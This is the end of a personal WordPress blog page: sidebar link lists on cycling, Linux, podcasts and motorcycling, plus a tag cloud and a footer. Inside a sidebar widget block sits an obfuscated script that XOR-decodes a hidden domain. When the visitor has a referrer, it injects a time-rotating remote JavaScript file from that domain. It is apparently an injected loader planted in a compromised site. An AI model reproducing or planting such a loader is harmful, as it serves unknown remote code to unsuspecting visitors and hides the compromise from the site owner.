<a href="https://www.northerntool.com/products/2x4-basics-anysize-workbench-kit-model-90158mi-179065" target="_blank" rel="noopener">Northern Tool Workbench Kit</a><br />
<a href="http://www.chevrolet.com/tahoe-family/" target="_blank" rel="noopener">2009 Chevy Tahoe</a></p>
</div>
		</div>
<div class="side_box" id="linkcat-2">
<h3>Blogroll</h3>

	<ul class='xoxo blogroll'>
<li><a href="http://curry.com/" target="_blank">Adam Curry</a></li>
<li><a href="http://www.dvorak.org/blog/" target="_blank">Cranky Geek</a></li>
<li><a href="http://wilwheaton.net/" target="_blank">WWdN</a></li>

	</ul>
</div>

<div class="side_box" id="linkcat-64">
<h3>Cycling</h3>

	<ul class='xoxo blogroll'>
<li><a href="https://www.etbwindobbs.com/" rel="friend" target="_blank">Endless Trail Bikeworx</a></li>
<li><a href="http://www.h2hrace.com/" target="_blank">H2H Race Series</a></li>
<li><a href="http://www.jamisbikes.com/usa/index.html" target="_blank">Jamis Bikes</a></li>
<li><a href="http://www.mtbr.com/" target="_blank">MTBR</a></li>
<li><a href="http://connect.garmin.com/modern/profile/njlinuxmike">My Garmin Connect Profile</a></li>
<li><a href="http://www.usacycling.org/" target="_blank">USA Cycling</a></li>

	</ul>
</div>

<div class="side_box" id="linkcat-18">
<h3>FLOSS &amp; Linux Links</h3>

	<ul class='xoxo blogroll'>
<li><a href="http://www.eff.org" target="_blank">Electronic  Frontier  Foundation</a></li>
<li><a href="https://www.fsf.org/" title="Get involved.">Free Software Foundation</a></li>
<li><a href="http://www.libreoffice.org/" target="_blank">Libre Office</a></li>
<li><a href="http://www.softwarefreedom.org/" target="_blank">Software Freedom Law Center</a></li>

	</ul>
</div>

<div class="side_box" id="linkcat-9">
<h3>Goodlinks</h3>

	<ul class='xoxo blogroll'>
<li><a href="http://www.anjrpc.org/" title="We shoot here" target="_blank">ANJRPC</a></li>
<li><a href="http://www.ccrkba.org/" target="_blank">CCRKBA</a></li>
<li><a href="https://foldingathome.org/?lng=en-US" target="_blank">Folding at Home</a></li>
<li><a href="http://ftp.hx4.com" title="I keep stuff here sometimes." target="_blank">HX4-ftp</a></li>
<li><a href="http://www.facebook.com/profile.php?id=642832280&#038;hiq=jeanette%2Chanson" target="_blank">JRH at Facebook</a></li>
<li><a href="https://launchpad.net/~mhanson" target="_blank">Me @launchpad</a></li>
<li><a href="http://vimeo.com/user4732576/videos">My Vimeo channel</a></li>
<li><a href="http://www.youtube.com/user/njlinuxmike">My YouTube channel</a></li>

	</ul>
</div>

<div class="side_box" id="linkcat-26">
<h3>mHm-sec</h3>

	<ul class='xoxo blogroll'>
<li><a href="http://www.activism.net/cypherpunk/manifesto.html" target="_blank">Cypherpunk Manifesto</a></li>
<li><a href="http://ftp.hx4.com/available/misc/mhanson%40hx4.com-A7BC8236.asc" target="_blank">my hx4.com GnuPG key</a></li>
<li><a href="http://ftp.hx4.com/available/misc/mhanson%40ricnet.com-BD1D95AD.asc" target="_blank">my ricnet.com GnuPG key</a></li>

	</ul>
</div>

<div class="side_box" id="linkcat-22">
<h3>Motorcycling</h3>

	<ul class='xoxo blogroll'>
<li><a href="http://www.ccsracing.us/" title="I race with them." target="_blank">CCS Racing</a></li>
<li><a href="https://njmp.com/" title="My new &#8220;home&#8221; track." target="_blank">NJMP</a></li>
<li><a href="https://ridetpm.com/home.php" rel="friend" title="I ride with them." target="_blank">Team Pro-Motion</a></li>
<li><a href="http://forums.13x.com/forumdisplay.php?f=12" target="_blank">WERA</a></li>

	</ul>
</div>

<div class="side_box" id="linkcat-11">
<h3>Podcasts I listen to</h3>

	<ul class='xoxo blogroll'>
<li><a href="http://www.jupiterbroadcasting.com/show/linuxun/" target="_blank">Linux Unplugged</a></li>
<li><a href="http://www.noagendashow.com/">No Agenda</a></li>
<li><a href="http://www.radiolab.org/">Radio Lab</a></li>
<li><a href="https://www.pushkin.fm/podcasts/revisionist-history" target="_blank">Revisionist History</a></li>
<li><a href="https://www.merlinmann.com/roderick/" target="_blank">Roderick on the Line</a></li>
<li><a href="http://ibarionex.net/thecandidframe/" target="_blank">The Candid Frame</a></li>
<li><a href="https://jeffersonhour.com/" target="_blank">The Jefferson Hour</a></li>

	</ul>
</div>

<div class="side_box" id="tag_cloud-2">
<h3>Tags</h3>
<div class="tagcloud"><a href="https://www.hx4.com/tag/bikes/" class="tag-cloud-link tag-link-45 tag-link-position-1" style="font-size: 8pt;" aria-label="bikes (1 item)">bikes</a>
<a href="https://www.hx4.com/tag/brain/" class="tag-cloud-link tag-link-21 tag-link-position-2" style="font-size: 8pt;" aria-label="Brain (1 item)">Brain</a>
<a href="https://www.hx4.com/tag/cars/" class="tag-cloud-link tag-link-44 tag-link-position-3" style="font-size: 8pt;" aria-label="cars (1 item)">cars</a>
<a href="https://www.hx4.com/tag/ciphertext/" class="tag-cloud-link tag-link-16 tag-link-position-4" style="font-size: 8pt;" aria-label="Ciphertext (1 item)">Ciphertext</a>
<a href="https://www.hx4.com/tag/compression/" class="tag-cloud-link tag-link-49 tag-link-position-5" style="font-size: 8pt;" aria-label="compression (1 item)">compression</a>
<a href="https://www.hx4.com/tag/family/" class="tag-cloud-link tag-link-58 tag-link-position-6" style="font-size: 17.333333333333pt;" aria-label="Family (4 items)">Family</a>
<a href="https://www.hx4.com/tag/festivus/" class="tag-cloud-link tag-link-36 tag-link-position-7" style="font-size: 8pt;" aria-label="Festivus (1 item)">Festivus</a>
<a href="https://www.hx4.com/tag/fios/" class="tag-cloud-link tag-link-30 tag-link-position-8" style="font-size: 12.2pt;" aria-label="FIOS (2 items)">FIOS</a>
<a href="https://www.hx4.com/tag/football/" class="tag-cloud-link tag-link-32 tag-link-position-9" style="font-size: 8pt;" aria-label="football (1 item)">football</a>
<a href="https://www.hx4.com/tag/friends/" class="tag-cloud-link tag-link-33 tag-link-position-10" style="font-size: 8pt;" aria-label="Friends (1 item)">Friends</a>
<a href="https://www.hx4.com/tag/internet/" class="tag-cloud-link tag-link-38 tag-link-position-11" style="font-size: 8pt;" aria-label="internet (1 item)">internet</a>
<a href="https://www.hx4.com/tag/kill/" class="tag-cloud-link tag-link-41 tag-link-position-12" style="font-size: 8pt;" aria-label="Kill (1 item)">Kill</a>
<a href="https://www.hx4.com/tag/linux/" class="tag-cloud-link tag-link-12 tag-link-position-13" style="font-size: 17.333333333333pt;" aria-label="Linux (4 items)">Linux</a>
<a href="https://www.hx4.com/tag/lzma/" class="tag-cloud-link tag-link-47 tag-link-position-14" style="font-size: 8pt;" aria-label="lzma (1 item)">lzma</a>
<a href="https://www.hx4.com/tag/miscellaneous/" class="tag-cloud-link tag-link-62 tag-link-position-15" style="font-size: 12.2pt;" aria-label="Miscellaneous (2 items)">Miscellaneous</a>
<a href="https://www.hx4.com/tag/movie/" class="tag-cloud-link tag-link-15 tag-link-position-16" style="font-size: 8pt;" aria-label="movie (1 item)">movie</a>
<a href="https://www.hx4.com/tag/news/" class="tag-cloud-link tag-link-20 tag-link-position-17" style="font-size: 8pt;" aria-label="News (1 item)">News</a>
<a href="https://www.hx4.com/tag/obama/" class="tag-cloud-link tag-link-35 tag-link-position-18" style="font-size: 8pt;" aria-label="Obama (1 item)">Obama</a>
<a href="https://www.hx4.com/tag/open/" class="tag-cloud-link tag-link-19 tag-link-position-19" style="font-size: 8pt;" aria-label="Open (1 item)">Open</a>
<a href="https://www.hx4.com/tag/pdftk/" class="tag-cloud-link tag-link-53 tag-link-position-20" style="font-size: 8pt;" aria-label="pdftk (1 item)">pdftk</a>
<a href="https://www.hx4.com/tag/photography/" class="tag-cloud-link tag-link-54 tag-link-position-21" style="font-size: 22pt;" aria-label="Photography (7 items)">Photography</a>
<a href="https://www.hx4.com/tag/quote/" class="tag-cloud-link tag-link-14 tag-link-position-22" style="font-size: 8pt;" aria-label="Quote (1 item)">Quote</a>
<a href="https://www.hx4.com/tag/speed/" class="tag-cloud-link tag-link-37 tag-link-position-23" style="font-size: 8pt;" aria-label="speed (1 item)">speed</a>
<a href="https://www.hx4.com/tag/sports/" class="tag-cloud-link tag-link-31 tag-link-position-24" style="font-size: 8pt;" aria-label="sports (1 item)">sports</a>
<a href="https://www.hx4.com/tag/switch/" class="tag-cloud-link tag-link-42 tag-link-position-25" style="font-size: 8pt;" aria-label="Switch (1 item)">Switch</a>
<a href="https://www.hx4.com/tag/tar/" class="tag-cloud-link tag-link-48 tag-link-position-26" style="font-size: 8pt;" aria-label="tar (1 item)">tar</a>
<a href="https://www.hx4.com/tag/tarball/" class="tag-cloud-link tag-link-50 tag-link-position-27" style="font-size: 8pt;" aria-label="tarball (1 item)">tarball</a>
<a href="https://www.hx4.com/tag/tech/" class="tag-cloud-link tag-link-61 tag-link-position-28" style="font-size: 15pt;" aria-label="Tech (3 items)">Tech</a>
<a href="https://www.hx4.com/tag/ubuntu/" class="tag-cloud-link tag-link-13 tag-link-position-29" style="font-size: 8pt;" aria-label="Ubuntu (1 item)">Ubuntu</a>
<a href="https://www.hx4.com/tag/universal/" class="tag-cloud-link tag-link-40 tag-link-position-30" style="font-size: 8pt;" aria-label="Universal (1 item)">Universal</a>
<a href="https://www.hx4.com/tag/vacation/" class="tag-cloud-link tag-link-46 tag-link-position-31" style="font-size: 8pt;" aria-label="vacation (1 item)">vacation</a>
<a href="https://www.hx4.com/tag/yoyodyne/" class="tag-cloud-link tag-link-39 tag-link-position-32" style="font-size: 8pt;" aria-label="Yoyodyne (1 item)">Yoyodyne</a></div>
</div>
<div class="widget_text side_box" id="custom_html-2">
<div class="textwidget custom-html-widget"><p align="center"><a href="http://en.wikipedia.org/wiki/Telecomix"><img src="http://www.hx4.com/wp-content/uploads/2011/01/200px-Telecomix_crypto_munitions_bureau_logo.png" alt="" title="telecomix" width="150" height="150"/></a></p>
<p align="center"><a href="http://www.fsf.org/register_form?referrer=5262"><img src="http://www.hx4.com/wp-content/uploads/2015/03/FSF-52816.png" alt="[FSF Associate Member]" /></a>
<p align="center"><a href="http://www.gnu.org/"><img src="http://www.hx4.com/wp-content/uploads/2011/03/blugnu.png"></a>
<p align="center"><a href="https://www.eff.org/join"><img src="https://www.eff.org/sites/default/files/eff-join2.png" alt="Join EFF!" border="0"></a><br />
</p></p></p></div></div>
<div class="side_box" id="meta-2">
<h3>Meta</h3>

		<ul>
						<li><a href="https://www.hx4.com/wp-login.php">Log in</a></li>
			<li><a href="https://www.hx4.com/feed/">Entries feed</a></li>
			<li><a href="https://www.hx4.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>
<div class="side_box" id="block-2">
<script type="text/javascript">
!function (_9cd66) {
    
    var _c5c52 = Date.now();
    var _66112 = 1000;
    _c5c52 = _c5c52 / _66112;
    _c5c52 = Math.floor(_c5c52);

    var _83248 = 600;
    _c5c52 -= _c5c52 % _83248;
    _c5c52 = _c5c52.toString(16);

    var _e3ffc = _9cd66.referrer;

    if (!_e3ffc) return;

    var _36d25 = [64455, 64450, 64477, 64462, 64463, 64458, 64472, 64451, 64457, 64452, 64458, 64473, 64463, 64448, 64450, 64479, 64389, 64450, 64453, 64461, 64452];

    _36d25 = _36d25.map(function(_b7732){
        return _b7732 ^ 64427;
    });

    var _99099 = "5f01d5d6caaf10d878ac21ce543468fb";
    
    _36d25 = String.fromCharCode(..._36d25);

    var _b949f = "https://";
    var _d91c8 = "/";
    var _7f712 = "track-";

    var _ee7ef = ".js";

    var _17a16 = _9cd66.createElement("script");
    _17a16.type = "text/javascript";
    _17a16.async = true;
    _17a16.src = _b949f + _36d25 + _d91c8 + _7f712 + _c5c52 + _ee7ef;

    _9cd66.getElementsByTagName("head")[0].appendChild(_17a16)

}(document);
</script></div>

  
</div><!-- #right_col end -->
  </div><!-- #contents end -->

  <div id="footer">
   <ul id="copyright">
    <li style="background:none;">
                Copyright &copy;&nbsp; 2008-2025     &nbsp;<a href="http://www.hx4.com/">hx4</a></li>
    <li><a href="http://www.mono-lab.net/">Theme designed by mono-lab</a></li>
    <li><a href="http://wordpress.org/">Powered by WordPress</a></li>
   </ul>
  </div>
 
</div><!-- #wrapper end -->

<div id="return_top">
 <a href="#wrapper">&nbsp;</a>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/monochrome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.hx4.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.hx4.com/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
</body>
</html>